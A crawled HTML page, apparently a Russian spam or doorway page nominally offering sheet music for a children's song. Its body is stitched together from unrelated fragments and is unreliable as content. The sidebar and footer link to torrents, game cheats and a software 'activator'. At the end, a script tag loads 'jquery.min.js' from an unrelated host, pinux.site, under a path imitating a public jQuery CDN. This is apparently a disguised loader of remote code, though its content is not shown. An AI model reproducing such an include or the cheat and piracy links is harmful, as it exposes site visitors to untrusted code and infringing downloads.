

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeuloghaeb.tryjoinads.org/oo3voi-skachat-noty-pesni-hodit-pesenka-po-krugu.html
body_size: 2397
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать ноты песни ходит песенка по кругу - xeuloghaeb.tryjoinads.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeuloghaeb.tryjoinads.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать ноты песни ходит песенка по кругу</h2>
                            </header>
                            <p>Музыка для детей — ноты. Первое бесплатное нотно-музыкальное собрание в Российском интернете. Скачивайте ноты бесплатно, без регистрации и смс. 30/05/2015 · Лето – это конец учебного года, поэтому летом дети закрепляют знания, которые они получили в течение года, вспоминают песенки, стихи, танцуют Музыка встречала вас в первый школьный день. Какие чувства она вызвала? Какое настроение у вас и в новой песенке. В сценарии о том, как Осень пришла в гости к ребятам в детский сад и предложида им отправиться в осенний лес.В лесу дети. В уездном городе n было так много парикмахерских заведений и бюро похоронных процессий, что казалось, жители города рождаются лишь затем, чтобы побриться, остричься, освежить голову. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="oo3voi-vadim-zaharov-akkordy.html">Вадим захаров аккорды</a></li>
                                <li><a href="oo3voi-planer-3d.html">Планер 3д</a></li>
                                <li><a href="oo3voi-skachat-programmu-torrent-na-64-bit.html">Скачать программу торрент на 64 бит</a></li>
                                <li><a href="oo3voi-noch-zhivyh-mertvecov-2006-skachat-torrent.html">Ночь живых мертвецов 2006 скачать торрент</a></li>
                                <li><a href="oo3voi-tureck-ser-ali-skachat-torrent.html">Турецькі серіали скачать торрент</a></li>
                                <li><a href="oo3voi-ashampoo-photo-recovery-skachat-torrent.html">Ashampoo photo recovery скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-ze-eskeypist-karty.html">Зе эскейпист карты</a></li>
                                            <li><a href="oo3voi-risen-3-kody-chity.html">Risen 3 коды читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-chit-na-strelbu-bez-otdachi-dlya-warface.html">Чит на стрельбу без отдачи для warface</a></li>
                                            <li><a href="oo3voi-botany-16-seriya.html">Ботаны 16 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-ayfon-6-prezentaciya-pryamoy-efir.html">Айфон 6 презентация прямой эфир</a></li>
                                            <li><a href="oo3voi-patrik-zyuskind-knigi-skachat.html">Патрик зюскинд книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-kto-ozvuchivaet-sumerki-na-russkom.html">Кто озвучивает сумерки на русском</a></li>
                                            <li><a href="oo3voi-nfshp-activator.html">Nfshp activator</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
